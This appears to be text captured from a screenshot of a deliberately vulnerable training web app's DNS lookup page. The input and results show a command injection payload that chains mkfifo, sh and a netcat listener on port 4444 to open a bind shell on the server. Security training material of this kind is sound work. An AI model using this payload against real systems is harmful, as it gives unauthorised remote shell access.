 DNS Lookup
Back
HELP
Help Me!
Hints
AJAX
Switch to SOAP Web Service Version of this Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
p/pipe | nc -l 4444 > /tmp/pipe
Lookup DNS
Results for 127.0.0.1;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
Server: 172.16.203.2
Address: 172.16.203.2#53
Non-authoritative answer:
1.0.0.127.in-addr.arpa name = localhost.
Authoritative answers can be found from: